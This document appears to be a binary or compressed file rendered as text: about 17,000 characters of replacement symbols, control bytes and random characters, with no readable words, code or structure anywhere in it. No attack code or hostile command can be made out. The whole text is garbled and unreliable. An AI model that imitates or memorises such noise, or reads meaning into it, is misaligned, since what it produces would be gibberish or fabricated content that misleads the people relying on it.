����S�b�"Vr�p6g<��
J��
�-���XK�9!G�.8�˄�~����a�Rn�	}�e�B��h%tf�Y�J�U�"ivmm���V!VVV�(����V��
��4W�?��0��o�1�v\�%%�	���"WrG�� ��nď���d���a[]��A-��C�!U�	����"�L!	�'�;#���ߓ��(��2�Lۡ��T6U��.b"̊�����z�~��m�_����!��ڏ1I���4i��#�5�lW�g�ŝjYŬk�@�ѱ1���d��\�l����+�y;�M�1�5�W��\?!��i��1�v�'�A{����ÈΘ�^����~�!���Ngi�pq�#̾R���;Xb3ܺ�W�k*�Uo���!���_�u���y�ڨ�Ζ��bj쓒�(o��/	���
���qL��\�8� Ш『�_��]�G�q�/���#���JFU�K<r+%E0�\8��������Z��/�^g�P�����g�G�ߑ~���d^���2�DY����x���!�52�f��)�,��
���*���e��R�p�����b
Y��_��B�G�ce��Aq?�!{��4\C7}�4A3W����x��Uz%	�L8�Ƥ�b����\��9��|�s�_�I�>�Hk$d��,T�[�@-�S<M�	B@5�Q_�l�눶g�5�֍�lh%��IV��r#-Ȟ�G��V1��P����$Q-m]G�"�t�ݓ����|��gXa�%�t��#�Μ�g�Q�|Nـ�&#��^lN��d�e��62%v��c!�j���^-R쫫)�>e�����,˄tO9^Õ�5�4
�
���a6��G�Lu�^���k�r�[B�k�Ņ����Z1�l/�q[��;]�u��K��w�`w;��2Gs9',Ǌ��w+)q��!:3�U�
�|!����BI�d">����g�,�q������''rQ@�8v������v������%� �O�k�3E���3$�\��#�>���l+���$�I�����f��0��SGC���HJv��S��q�Rx�;�qVυg���A�*�~tn4�D�p�� ��,%�w<d�qU�2�"iFd�|�3���-���A�6�����@L�^�hO�E���4��|���sm�!�b�1�.L.�d���(a�.���c �֚���RFn�	Z:v���D�����q��]\����6^|n'���q7C��)
W�΅L�nX����ĸH���W;{}\�v�#��]R�B�LY��bI"M�x~�4��T�@��#p��sn����,��W�=_DB7����u�-��j�C8��p��W�<g�-иϲ����B�)�Ɉ�}µ)<��wh�o�����[=�Ҵjdy���*���[w�0�7��� ɢ>>����짰DP܀Hގ+�w���D��G1�&Y۹(2�^�-n	n����.��[���Е�v[ƑڮO���B\�m��SL?Ŗ��x�LE;2ǘ[�'�H7C��ٳ

��l�$a�t $/���3~��>�,cT�m�|�����u�쒅�5�!u	Yj�>,�+\��Gt�C��@��[�[[٥�o`��&*u�(hiLe��ɾn%ۢy$%K��g;�<���c6^y�#ch����2�%���%R b�会}=�mL��N ���x��6�w(� ��wlbw�2��y�Pǻ��K�q�23tF�)�y�f�����������Z5�©��*�^\;q��mt��@�N��}��/,h[?#�qK ���Ľ�]���o��ŕ���Y�-��/��u��+�2rreᎳ��nA�=U�-i������߁[�
�X��f��k�-�@0U�2i��mY���y�)�	H�н>L��2m�;�._7�H2I�(6`K�q˞�t�_I�P�#n�$i�t|5���X>�H�P���4�)j���ß��(SI[��$�3�/�U��d�� ���K�Dːu(��IV����!���F�8����;{x�[x�d/_8�3'�`y����m�`�s����F
]��O��/F:t+t�m��S9d��9���_8�u�@����#k�o�A���Yş�1�\�����rG3��꠵�.2ͦXi���J�=$f�zFy"]����zG��� a�ì��!��~���v{��6��u�ř��G(ӝ������2��7���2�u3��`e�J�2++�u��������z���пW<O�X���m���-篲�<U�<eՊe��5����G;��2k�Z����g�~��fΣh�U�?LŰ���ⵡc�'VN��UA/�&͍f�z>uշ�g�Dr��b���q��N�-B�uB�ؤ��'R��y,�٧<u�$���wmS� �c�4cq�LEy}6�%+��ԟ\�ber���q/�@�<~I��Ǆ�/��c���	�G�HG�l/�g��$�a�X�'i��օ�Q�w�b���[ K��A7o����^x��N�#���UU���盄�Ce%�a*=���,gΘ1?�8�xi��7֝]���-|t�no���lb�E�:n����UU�����F�h�u�]�/��ݛ=��� M���~��/�ݬ	��),ǌ�b2�
�sݶ��d��2��΄�� ��ܽ�`�����:z�y��8!����n���+�d�`�"2������1���Ο�Y���΋<t��U�������FJ����H�u� .��@��[[d�]����m`w�Sds4:C���fU"W*~�8ò�Җ�R����O�o����=q��o���X�O&a�Dd�E�N,j�@1c��X�Sr��C��xU[��SSe	�Aa��SW&�"Y�����A����q�����")n��=�}���/�1�B�-���7+9��� �z��gL�MqP��l`��/��g�}f�s.�y�\z��Ǚ*�̊z���M
��#��X_3q�@��`��	�ΰg�j-�إ��u��[���L�-�~g4�{ܼ��O�+�b`c�+��2�5'$�S��4��Ҽ�����1�dX�@��QX�\�k�+����Ѐ����ߥw��U2=K��wwwD��L�]k�*d��� ��x�2�v,\�ck��(�Cf���|��Z�YY-�e��Y:�1�jT�71J�3�x���DG��(����r� W>��S�&��"đ�yxLgCH���i*���|c�z������yRf��j��3R\
��8i2�ʣwĬF�@�����TYM�0�tT?{b��^x	萱˽�����O]�ũ������ܼ�]�r���;0��͸�̄[#�q:e f1\���A����?,7��%��� g���)� u�����X��0}*m�&�H�Mw�-O#��9�8J�~�O[�N{j��,l���}��S�%�GlLm?�	���F�&�f3��0�����n>Qq'<�7cƞ�?q����gf�vTMzY&�N�D���:Q�IF>C�̧��#�[�%˲��D�^�܏ޑ:�TҕE)p2IѰ��`[�ԣ0���P����B�z��řwY>�,8�샣S�Q��@T���Ϝ��e��ILn2�H�@��Q0Ŋ�,3�	̹��� ���V�)�TW8D��B�0��\�u#�����~�Qș@5�yq��m�D!����t�pVP,|P��,
+�����`}^� �x��mLe�������n$U��mz���,J�$wiԵ8R�qqf��d�Y����R��Xz���MR<Qk��rR���L9��]�J�<�7�H/n#�Ho�`:�F��]|8J��q�5��ZMuS���v�W��D�L����Sl��%h�*������D��Ť���٣}�R3�Ѓj�(��Mh	I���L�V"�����q7�=��#�f@����)���k	�;���4�3��9 ?dq��s�}�y��V���r�Ң˜�	�d2&},Tܠ���5�Hu�����=?QU
e���E�]��t(;�@\I~�iS6AX���V�ӈH��Vt�X�+�'�-� ��n*v�O���	�4N1OLu��"�G1/s�Ŏ l+W��U*=X��K-8��Y�7}u�96'�lP�3��r�b�lS�m
��\	��d��
wc��ƊÖ{d@�1i�t��"]����̼)d�����R_L*��J�|�h��ŧdJ^?�Pn��<��^�	�Q$�9�>�LMCu2p�2�_p?��5T���dKղ����������X��J���\���rPV�1F^tv�=T̩~0b�`�/���1��x-+�B	mU�ä�j��.������PȚ���`}�:Z
,�Q�e�i����*�E�*�/M&��ȧ+9Sg�L,���OCXe�σ�Ge�ᘅv��>s�p/z�L�6��3e�sRi)�P	·�����>�����!�_b�����y3f,�)|1��
f��'��}1���=��~�LYa'���ޏi<$���nb�U\R��GՑ�ըF5���<0�<٣��fm[m*�3�7:f���"4hY��B���|�"��1N,���묩C&Kd�g�?����쩉�[dQ�ƫ��@�G�D3?�G���w�5����O>�8����91��:}<X���i�T\��,,�b���jCV��jT�ըF5�Q!��#7�[��@K߹��y�o��1x R�u��������,�ȋ||m)�E�&����cH��l�C6�'Yֿ&��djxxBhc��)?��5�(��+�jn(s���C�E͗���~m�峈"v�O��"���A�������Q!�jT�ըF�@�A�z��X���٧Z�c�>c9���l�<���V��6Gn��lsmA�݃-פ�� ��8l�た'��qZ��[��,f[g�M�l�H��=:�I���D�hd0��%����Ŕ�W]}]��L�Ӹ'��"��؃?�f|XQ^�F�@�Q�jT�����&]��NyL��ͦʕ�BQVZ'��BD�eA��!^pM�d�g��mSSZ�B�^n��F.���ھE϶�ܳE�-a�
q���ś[:��+��k�03���������s�fQ��S+&�|6�S�?���Bm�:�'}:��G��d��u��BF�$eV���Zh�]�mE�o�5a	��p�k`L�~�==a��NY��j�2�v,��s��9czt����h7�����X��54ɠ�]re����Xl{
�ES��'H�a4!�!�S�J�T��37�1�!.ջ�]�X���y����m����·<�ϓL�.wj��HW#�$yZ�۵�P��Hx��L�$����aK��!�BH�n(�����Xu�c~$�B�E@fXY�sKo�i8.=�����|K�u03F�(�>����@�7b&��S�w��������|��������=�7R-�I�sMg,,\)��R	���%'���
L����Ņ ��1&���~�
��DAL�{���y^��-L���J�C�Z�+���'ڠ(8��𴢬F5*��p��K(LR�魄=,[Gop��RLi+��)X5;�XwHt5Ȅ2�DS>�D�3�R<��2a�>;��8`�b"�`1q�|�`�hϹ�IJכ&�Z.ڝZ��jn���tq�τ����^qd ��J�>�������M�I��\QO=�z�Q2[Q ��(x�������90�@�,ʍ��/
S+�\�IFQ��0!e0�~��^w��`�`�`+tt�HV5�5.������Y��ۥ�-]$�	�q$��D#���HT|�N״r��'}0�L>K��_�=�[)���ke��v�!`=:�F�@����,m��/(�b%H�b$W�vY��q0��B jx��9���!�mF�XϦ����Cn���Ө��7��60�@Bz�\��R���T`�t�IX"�R1�2HUߔB�i�A?y�@�~�k�<��o�R9�1z��\'�X��1��j3�]�
$U�B�)���#�8Ez��������`�G�.H�n��S��Nn"+�]���_\h���{f�s�*jzӵ��sb%�x��/׷M)\�B`�t��F5*��t$�(.(�g�FB�e��aA5�An��=�٨�&)CzZ;ܫ��#���f��ϭ��zh{X!�0O���aה?))+�͉��+-���%�c��&2y��V�7\-�3L�l"���+o�Q��>��gN���8gwڔ��9~�0��mdL�*i���f{��3?#��Z�w�PÚ+�P=�I=�yo����CR0C�w�b���A�'�/3˭+-���)��<�!��h�um�jIvY�z�)UT��֤��"���gY]m5*��v(����c<�7T�,/�LS�Od��&ڍV�pd���"���(��Q�'tAB��MI@����:`�&f"i'� �Ul!	#�zLB��A6K��7�����O$��.�8N�E���%�K�"�nvl}'�r�,+������E���aj6Y���L�uF^��z]H�
z)�$���7Ϸ��l��C����9)B��c7=H!��+	�$m�˹q����=5TP�p�h4�j6���"�(Uq�o�it�]F.{��w��������R$��0���F�3���6�b3�k���rըH5��Q')e$$xb2ų1����l���nXY������Z�m,,6Ѯ�a��ĵ"���h���(�_Xא2٥��qLB6�ڣ�N��}��I'`Ȯ��h8�8�$�Uv�dY��3��R2�"s����eQ�m�(I��<�~ˏ,}H�1qQ�q.\a�T��6��RNE�X)�}{��+eWb"�a,�9
ŝ�l�7��c���(����o��	�у�7=�� m�s�gI;p��
�H7�X��˄��yLR�8��3Q�K��A��0���.��`��K�`�`���u�����t��C��%T�)��jT�R ?G*w��{{��y�@k+l���7���J::-�SnI�p*-7I�q�n��� ���z$�Ǒ���;���1��E13$�[6&���uVX�����t�6b�7Y�@��Fi�q��N���,1�*�t�m�$ݩnZ�̸����Q@����T�����U��xd/7�7�����R��ޖ�^�WAzn�kH�*d�$'dx4��O�r-�k����&ZO�$��h7�6�RL�TDz	KKu������f|6!)�){F(?ޢ�	�ܻ�lw��!�L֕QіT�!���[p1=�:�h �D&關��ت�t��e�d�r�#q?�F�SU9���k�t:�Y�ʊ�FG)
vq0BH&��l��~��%���Ǽ��#�a����l��ﷄD4Sƽ�M��G�%�������({�O�Wt�;��u��2��>�G�62��-e#���h7l���~�͍6�N�h],ЃtZ��aC�_�1*f�Ŀz��K�o��N7�v�5Dt�Ӽ!���OѵkFm�"l�&gE���]����;�:�&��/IըH5>���&Sc�%��d�������VWW��>��u��`~hz�F
A��.^�����ҍ��a<�	Ep}!�L���6���#K�o��O����Ep��4��1]�.)�1�_{�>J�`�ѺJA�	n�P�������a:�+�����6ξ�S� v��E��-~I|�;!
3Y���er,���;���V0
�%qR~G�y���B ���$Mo��f��M������0��\_{ݑRN��@iw?���.��]��c��;]`�Jtv)9��,��%��G݋�P=Ƌ������gh�Π�a|��c�r�,Ը��AEB�3۱���ꉞ�E�����2c7sF,ē�JP�e��:+��4fѪ=��4_|7��k�]|��1���غ��zc��_N��W�xv�My�n��E,6z�jG�f���aWż��v�������ǘP��&�(����Hy�I�8b�$��&����WB�B �������f�0���|U�<$D1����*�R�A�%:�{Mk׀�-<�fK��;S؎�Sk!�K�(�¥Tei��0Pr	����sE�G����H�Օ��=�)�\��� ��dlD�FV�{���J��!hxin�n!;���/��h�$�x���/�$�e�N�-2�.W�Gt��MǑ,;�ĳ+	T!�j|v��Ԗ�Vv�RHlH�f&J����-�L�Z�F�rq�ޏ��MC��� �`<�U��M�r{��-��>�:{��fcN�N���3�ݖ���1�w�ށ-[F�6���0"a�7{�9��sm��G���'ۅb1?���}�M���ӵ�N�yA]b��������q�뵛[�ԃ$�P��FҊ������뵸����W����(T(e����X8�Kqq)n���3�H5>��v�*��AE�Pʤ�KQ�� ��(�_�.�g��ȚS�DQ�p}���>���*�5?ā�9��t����LW��fZ�f�Ͳ�$�ɵ�V�,Ћ���p,yΦ2�x-�RQ)d5�2R�hv2P|gq�ISlmm��.Ai�S��j�&j�&:톤v�F))�� 9�`���Ư5��H��&݂�(!ˑYR�RP��)S=+�-���4�M��
��~2���#vS�p�d�ࢴ��H!wk��<&�r�]�]u�b��3{G�'�ɱ�=���٣�Έ|{t$	!���Y���#�y��c�`%�"�P��:�����qɝ��#h[J���~"�N�gƢt\R(�*�*�cѶ\�F�R��
^FĒ����������`4����tcq���+�]]��Y	�J�T�΀a4ǑfO5t%��o�lc��.ו�:�W��%��Z�f�њ�l�;e��{U6��<��WZr�i�b�3|VB7���e'��\��$�z74i�B4��؅��,���	7�N�u�P>c¯9�!�����?�"�I(
Ĵ���4��^�@���AT�7z�u��iN}nH�rŋ$�y#(\X�qjʢ*�G��X��o�f�g��Z-8E� ���o~o�t�`JH9F̿e��3����>�ʲ���{Y��K%�bd����;��A�Un���r$`�e| ���E�0��>%�o���D��ľ{���� d�u�}I���]��zYh��w���\���/%�� `N %+Bu���7Շ)T�0��6���&�i��Ti���F5>a�%���B��ێ��0��Z�TAe$�0
��L|�����1�{��_\t�FeD�&1bX�j
��2�W,ޔ)�c�(����(	~�Q�jT
����|��1�=�3���q��c��;�zb�496"���,ec>�����k�� �Mǚ��S�q_$�Jh٫�4Hq$C�Y�$��(ɳ���pk��˙id�2��0d�68=�7���z���ۂm���A��bAw�#%�%�[�A���RROx%t�-h�Y\�l�u4����j�9�������k��#r�n&<<}������ȹD�U�=�~���|����aWR�gdQ��Y���\�wR�./~��ݻ�o����YS�sF0�o��1z��������J�}���b���T�ըȓ;��,B��L:��cҷ��g��iu������>���g+�ē|�K��-u��I����Vs%)�H�{o��RG�.�Ȋ�N˔�]����zc�2s��bK(��.��R���ɘ�? '��̍q�h�ͣ],..����=|p�ŭ-�p��k!f�ѓ�|���q�њS� (+G�k��u�nS~���H��F����*R�{i����F5>���C�{���#��~O�ċ���ŧx�Y`q^��ql��x��[�ݟo����8�k���ǽv'����Y�9����"�d�5
N��I�'?�����h������F5*�ĎO�A��
��O0y�g�x��>��J!�����U�mV)HC���S�<�Q �çO�ƿ�')6��%��| ���y,���W���w�t*��J#�+��;-�<�;��{��Yϱ��I	���n{X?�=7��'�ݛ���Y����}'MHg�er}���f2\K�`��tv���	�iAX�� ��B{p�#7�L�'�@����7Q���������=��=�I��1��P�6��#��U�����/c EL���9�q��Q<u�{fH	EQ��6�+¾��=6$f��c/ըF5*�N7��5�y�����M�	)��\/avM	�䬸Z|c_ZlΩN��9�3���zݣ�o���=#�ߛ���k�Ǿd%E�[�9f-Ȥ� Z�~j�S֠���G�-MA-t^ִ�WZ�ų�j%F7���5�d�C�a-å]Ԙ:��{�9�蹧�9u��D#B�j|D耙��%�e�7���`9!%�m!qb���%|k�,�m�����h)F}g��� [����w,tC��wF�{�6���������X�)!��h#w�Hq���ñ���@͍�-l�q��I�҈�q�(c<{;��o�ZS�]%2H��:�X_�i���'��M[zE��l,+y�T�\?QX��,�\��!�0�^?s��1df4���^��<K��c\��N�B��s��<��x*�%t�,��z��&���\v�@���Ν{h̅�@2Wg妶�UZ�a��{��[��U��
[�:�Zb��Z݆����{�~��Ws1%	)I[�UY�LeL1{�(L1��r-��п �ᒴ�G�lM�{"/P�sp��v�<�����ss��+vi�Ϲx����{��	�䭈���
�V�ը�g��j]��1���V5S��\v�:�-,�-�]�d���ae�B��.V�,�&$���xغ��N��&Y�����v�����'k���d��8+є5�I習��Ȯ�&��h'>�٘G~8R"�)3�%t'!�qQ�=���u]k���:���7{�č;��']p`�2ml�I����C�sZ�ӥm�B�v�xc}	F���E��"RlL2�xb�T���":ܝ�Iһ�o�6�
ɥ0�\��Sܲ� i�d86[���cD��tt�;6��E�Q#��}L���u3��/�͈kr%��sh���֣���ϰ��;�ڜA@�����ޯ����r+�0g����֋�P����Ǭƌ�B�O���
j��z���.�J1/VUGR)�/���Tʣ����]XX��/��̫���"�e~��Y�?����8�`K�a(z~k��/²41�������x�.y�Wp����m%ߘ���.p��l�ruO��m�e��t���K�����
ڠ�]��)������4�^�����,�,�.'�E�W��5��\Z��Ƚh���t�Z���\�fK����J���ը�g���6Ե/�T���Y0�F&���=Qi<��^�����W^�)NA]S1�0�5��p�Y���C��F��n��� m/���&!�T���ڷl��<��pg8������^�%�(�r0á�Y[�eGJ�N0��6)�"%0�1g8����n���@*�M�x�	ay8J�2Y�k�~|�n��z��s$Y*S
)8d�;ҧ#
��'��g�zog	9x��U�Ҷ*&���1$�r@F�_��Z��@:"q{B���!kH�x�����3����KH���1����uu����:�����p�}�1;�e�r���M[뼖�¢>��T�hu1.+�T������=��^AYY�T�2�\w�4�*���� 4��̌~=+����*3-z�gV\Z_�q]M��Y�%r��N�`���S��Bw��Lr��ҁ�������EO=�VVڥ�\X�_"2(�DxKP�eY�ǎ�׿~�9�����=��#��<A���K8q�D�
{8SJڨ([�����p�R"M˅_��57�!�e\�}?��M|����}��{��%���~��I�He���3<�ik��7�x/^�F]��ʱO�ZV�ըȯ/<u'<�ʟj�1����Y\��xj��7pj�&~�%�}��8 �	�ZUյ$|1&G8}��3ϸ���U]#��F�.J���g}��i�z�}�y�1��!W�|��9Ĕ�&���ʍ�0�f-����y�u�}4L�Q�����������q�@Wяp�@�C�h�M� 7NP�|��-��M{��ޜP��qp�A�'�}7�Z�:F��Q��Z������(-�+eȣ7���x�ƻma���\���I�F;[��XH�{0,�~��Kׁ�����T�c�t ��B����.���u�t�N)�(�&�����*���@��ͅ��I���,�)�ɖ��uʌgە,��4����6�m���Ι��Sov����-Ys��wa���p���1�ξ�K�e`���_	ݏ�s�C8��ȗwLs0	��iJ�|eeOm.!��wȪu}��3������j"��ߞ_��#5��#da�P=�/�[���t��yF+�������_�S�j6	�1�%%���^�v���(F8�$�+� ��
�!4�&>��c��W�c刏��������FY���ͭ-I
qбZ�:�
�@�~��ܻ���\O(L�4���6�Ɲ:��&Oa���)ըF5*�x�[rr'�^�f*Ֆ�5�Gݰ1ھ���6��s�vu���Eh�!�o�����kB4ߚ�A��q��-���E����)*5��O�����8a��_�3m�Y��"N+�J͜J�Rn$wҒTgr���B�I�vRt��[Z���V�������J@}R�E�������hb�3���5GHbC탓z}4CDc�m@�#��nH
����;�k{��]x���{YL�7ͺ�}B``M�=]VB�F4!/�A
�����Ul�h��D��a���"D�I��1�v�8�#�/�k��B���F��:,��/Ո��Au}��uN7z��X�9�fٖ�`������#+U�=ҹQ/��~<.���W���M��	�xt�&ͳ�я�H~J
��B��� b���ۧ��
��"qC5@�5Mk���ڄ���Fh�m�����eybH̬J��ȗZ��~"��e'��=u���D1��G�5�*��Y���#�⚒p�(�����ν26�Ȫ�V5.�p�a'�n$��r|�5�Vj��+�rkI�	)�(��R�^��Mq*�5c��6T�x�д,U�b�B�󋴠sL��+���9��F��F�"�t{:�}����W�[���rO4"��El�Xs�i�?�!5@t�-��F���ʾ�u*�չ�Gǡ�;��Hp��}�cV��7F�T��à�&��ge�]V�E��b}8�K
��s­ ����������+�)$�$��ߝ���8��\k��e��#���&>\��"N�"�I[���e�=����f�k߶V��@m�6<ei�A�]J���\se��,2�#���-He�g�HJ#-��IsKy>w��d��p���
	]�/�G���]��d���le��I��C���f��$,	q�4'����g6T��6%3<L�P�|�-����F�pJ�8A�,�$4Tťs7To�8q��ԑc��7$��HI�D�[Xtr�X���fiߤx��e�}��x[��z]����jKWr�y��N$0EZܳ<cT�51�r���	g�%t��:T���m[c��/9'�&td�u	љ�^�A ��92��J�d6�+�c\�7��5P�Ga
U�񑢺qk���Ą~ƴ�uv��*���yD�3�GD�!�K�n%�*�%V/:Ӈ��sm?.D��d<T�bYD�rz�(n�"s��E���1��(�^�g"�r-�e,��F�i�8vlu���Ԃ�a:qi��Q��`��V�HW!�tE �4ŋ�����k|�x�-��r��D�D���������V.N�`4����7U�b�5KٮI��Ov}�C��  uݓD��S	�T'H�J�Y
��F�������k�J�\14�D.g#��_�1�C�3ˌ��u��Z�e:��@Y�9
GZB��S�Ó�T�/���,�ޮe�"Ѻ��J�T
�tQy��3�z�Q������u���uK�GȢ�������K9�tNK�����H�_�����>�8M26G�1e���=����ط%ϖ�nش��
��Q.���s�^�a��ς�)#%v��*���	�%pC�-0��5	ZCY�ј,P�BK8����R���$�K���U��R�|��TM�%d'2K>n���L�N�1��	m�~�E9��S�*F:d�7�x�p�>��K�(hN���ا�!4b,�sĵas��5D�	����Λ�et�'���������=hΖ��9�HBFv<�W�׮�4������)�ɐs$���1�Q!	c��\y�<\�c!�$��7��|4���"v����dǒ�ie�����n�d#YQ�g �Ѽ���!T�ѲB�wr,��xW��Ha����E��-Y����������(�T�]����zԤk�ʼ��b� �¼A
J������t�܋�@���I��8��P���J�W
��;
���ǎm���٣U��M��-�ۚ�=x��(��nl�D�]#a钕ȖA��z���5�v���a1��ʡﯭ���j�5Z����=nݺE�\ւ�U��a����ܺ�tɲM�<��G���#h���\�Н�W�����.�X�n��9o�����ٽخ71??��)~�ѱE`���|�K�X�uW�?����]F<�R�s^?�{�f��i���l_�V4���bqm#��l����-v����[���D)� �t1�=���O+�4=�uh���o�5¥+��cd{y���BaH�矟G�>N����38}X_eB��#��C����7{�tc����\��j I%�*��u޻�յ����O�\�m�F�gB���R� ��^J0ʞԜ!���Fz�M�Gغ�$�0 ����iS�XƔ�0��i�5f0v1�H�	��t��֏Ա2��
�o�IP������%k�I2O�ȓji�bb˸�h.tC���8��I8�숀6x�^��#���xD�8>���B���.|�E����LD�PQ�'Jq�h�g���T��\�a3h�n�����7;���~�^���e$����)�P�ϕ�&��z���>:+m�j9w>�=R�]����WW�OW��;�����f�;�"��x�@�lQ_:]�.׏�`Y�dU{}l.�8~���U���u���X���yܺ="�y�,���I��h�2�(�$��U���&�5�0|Ʊ�Yd� �{�Nx���ό���i���!��d~��V�x�?}�>�>T9M�%�%�ݒL��������N?�D���{L��C6TE��ׂ�.c�Y�Z�w%��~u�����V0B�a��r#��ۆ�}W:�ʨ׽&�0B�E{aًy���_���\��������1E�[�;�nh�ΐ��k�@�7Ƈ���N,�OG8�0�����艢����T�� Ă���t����Q
�b��x����ַ6��j����X�I	f�B}�gV�[w��o���9��B*N��"4�8�^h���9I��dF����Z���Ǥ��_��7����$���U�����5�\6� �N�ɉc����M<�����풥�>Y�o�ĭ�$���T���>)��Gsx�*����SF�<�7O��"�8���}�>x]_E� +V|VWW���~���в���T�!k������P���',,�G��c��˴Z�N�@��a�����?�C� 3s�q}���&������d��İ�+���Kx��+!��0��v�B�A�q��)�9�v@i���ƿ��U\�  t�^C�M���`�5�k�ا���kv��j)9�3�=�/r��tqԷ��J�\�ஹC�h@���Z �ŜEE~���g-<��\�"v�Z��Ə�<�-W��	Y�-���#�CX?��W���vp�:[��J�Ï��̰�,�c��C��^��%D����-q�F�N�ڋ@F4��/
�M����p|�g�/�����k�� �^��O
�@���q%nM��8�x������Iy�p��G���3��������l���R�I��R�]��L�.�M�m�`��1~��yԬUBL5���uҴ� n�K�B����9���L�D�M#n���X�	RF�M��.�+�vM��&z{}8���wj���)�zbǽ}�c5��ˤ[_�:m�8 @���bُqjs����m�և������iMZ�63����<������LVO���2����W|:*����s�����6��������꿾��!MI[(�=�۱���Р�mjpbԜPz�/9&^>5��y�:cZ��f�]F�tE��Z�V�i.�	E.V�W�#��⟼С���#/Af�q�;4ׄV�Gѱ� ce�����xzuH�R��k7�KR����9�Iش�s�,'��f*�pF�m�W4��ӖgT+�ۈ��@��Ls-�2:�I7I�C�NL�Ǚ��9c�{UL�TU��\�,F$`#�8y��4�!�xOA��@/Ƥ�T�2���@\*�����o��x�b�����#A�"��0�ј���;A��f(ڜ�(z�v��G�_,�Gm���U;`6��OJ�����}�^?��sb�暅����:�K��li�BL��2�83Gm_�W��&N�>�cǖ�G��mp���L#��d�������<w�;�46�&^;��wNB��Q\p��aa���L��ٲ9P�q��������s�L��ѻ��9�f���+ǡ�IC��m2.8x�΍�8�{�` �K��(��x�j�h$��kϟÅd�Xs��fs�)��m�H�as��Kg���KR��8��Y9�0&�Gh���v9�.ƹs��o�X�H��礇CH>����p�	���G�ku�=K���I��a"n�"���K3�CP�J�<.Q��t�R��f&,�)Y{M/�ƺ#�t�7)[;����9'�QY��Ι�E|�Cu�ܼȦ+�醷$+����&�ˑro4F�q���3� ��Ξ|�ɓ�T0������Ζi;)�wO]�tQ��C�)%k���ګ{�ַon����,�ehq~A�qv��#8���yL��(ND)%��˱:Q��Y��,�Hk�鸃p��=ĩ��{Y �b\�"J-��3�,�E��),�q/�X7}��t<k"�]��Yec4�:���V�"!3�2�"Kvc�ƋgW�pJ�LG���,j,q���	�;���q�5u�'�(Yr9MX�:fRUn�[%��VE4ǙҀ��p��4����-|����\�˄V�u����rBL�����S����i����Jq�p�5�;5��ܼ���{�h>M.�����MI�hy1G(�i��C�Ѓ�.L�:���ĕ#���F�����7�ӛ]YC8��8C)�����;����eN���I��+���a{�y��0��̒����%B���p/����[�ɓ�ʉ�5�J��Pd������6i=�	�hm����4O6;	��7w�Υ�̣�i�pU���*�ݘ폓��>�j��oe�V�N@����)+��h˲Oda��e����,�Ⴒ�*7���ɓ'���p��A�m�R�Y�}s�&Ag혮-7s>EY߾�g�Yč�y�߼'ʁ�|RM�����X[k�M��Y��N	J��87.�b��
���vww��7%53L����@J|L�ֻ�:�saf�%r�*��55G�(-�5�&C��2����`���1��r^׶�-SF6��)�y|����UuH.����O�,!ZT�i�
�\��f�B�^|���/���&eV]��ĊbDk�Y�_q�Oks����_���_�	�����>�c���93��u|�{5=�� ��OS�_�~�0M���ށ�/s��&"4��'�=�o�N�� x�p�$-kAT�,��K���b����XX�mR�c�'	��|���>�����%б7��T��� �]b2�Д?454%Yʾ�(	ؚ�闉&�#�1��T���R�QЗ'ds]�^P��Z_QVDu�2-��!'�;GX7"��T�}�c�]>+G��1�-x�d�d����
D��D	1p�r�Y:c��M�3�lEo��8�d����u���-��ȰL�=�]��[8��5ۢ�o�uX4�c&b.��jw�1"+���ͱ��z/�8>��-�@�g�5"L)B؁}��U<{n�P	�9�ge���<M!>�Y�Y���Nħ�pFG�L�[����p�V2E�H�עG���`h�T
I撕�,����(�.U��BG��r�9�ʜ�T!���v��J[5��f����?�0�]GB�3���ޒ��3��ڔc�.퐸��0���VÔ>&u����%7�ᴷ���p�m�4�8~o�!j�^%4���!����q���_g�����6������rI���3+.^{�"�r�y4"�R�^0)sᣟ(���szxH뺭5��);�C-C��z���7�gHI�&VC�,�u��W����g���u�ޜA���{�#:�t��i@J��� ��Q�WS�q�!)����<��N=�="Tc�8v��1)pFw�-����U��dm�p�d�VD��I�M5>q���Yt�������u��2�AI�K�
f㝮<?\_�V[�sdʽ�zg�=+9��� �y����ʡ�G���V�@�Ѥ��Y�&������r(������,.�.ԱN�0�qU�;�"\�~���84G�������cH]F1�|�o]rx�}���:�N'x�hG�t���!�X�*fbZ7�cFA��-�K6XB�PspGD]q͗��l6����_*��I��Nqe��b��p�؂����(�'�����?���������a������Pe��+�4��k�*B�;s�i\�p�>!��?v+2��:���U�SdX�5)z��kF'_��)�>:���k�mS�w#����F��KV�~�d���f�^G!���f*���1ը�oE�Z����#�^��od�8��&�I7۹y����[��������[mD����Yߊ�0%��#6Y����s�}|�mB /MԆ�+ڕ�}�#�`� gL�#!�;��ڸ�����6�y%���8ݘ���$4�	A<�����]傱A�p
��Ǒ�d9s��эOH�V1�K�5���B���.	_��.s��#�,�d��#%�t�{VPvBu�,��&�#)BF� Tgj�_�[�!�V&�!��5B&��\�Go�u9N �t�ϕ���'�V=9OC�ŗ"CW�3�׀��(�^ mI�H��怳Ѕ�#ѱ0S#�^�!��
Ͻ)l��E�
��S'��+���n�3���/Ҝ�ۅ�g�A�_�ej�|���g\!�x��=]�	�9t皝,_���Z����r��f�w��oY�r�����I<պ%��)�&���W$��!o*Nq�ib��,�2�옸�4p�>����84�w���톅�3�:�f���`J�ar���o�Ƚ�[�i�r��C�@���{����Q�L�o��DbZ����8r�u4<ܣk���>n]o�A�ҩX�%�֋n���Ɛb��y�P/_��`F����q��k�=��缲�+�y�M�V0�
�[�Y*�C�$	�]ƌ�O7[���X}�P� �i��D�I�]x���O=ڥ����]t{X��Vhy���|�a�����������?�.�_H)�%z�-!!�f�)��=tFe��gn���`ߴ	�-��ǩ�Y5��׮uKdej����
�#�{���pu�"�g����(m���x���q�G�f]�V,si�5������$R1�6K�eV�c���_>��'h�lu��5�Ǩw���ųB*��͛#��_���?�駟�9�k2WʒgN/�=J؝D��}�	)��\Q���x��EB
�ja��$-l�u2dR��IG�~��ݓ�l嚒�@�-_��򚺃#�[��W_b���"t�5K~��׬Vo�e��>�$�<g_҃��c;|ϧ�q������vg?��/��/�8��/��kXZ���Q�[*7T.J�oN����A�{���������J�=�����=�l��N�P'��F�{~{�-�����!�k����KR�~ L�	�l����	?N�e��'q��-|��I,97Fc�ZO�` m�s�������G�Ȃ�
